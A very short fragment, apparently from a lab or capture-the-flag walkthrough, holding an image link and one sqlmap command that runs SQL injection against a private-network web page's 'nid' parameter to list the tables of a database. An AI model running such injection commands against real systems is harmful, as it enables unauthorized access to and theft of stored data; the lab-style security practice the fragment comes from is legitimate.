 sqlmap -u "http://192.168.37.148/?nid=1" --random-agent --batch -D 'd7db' --tables
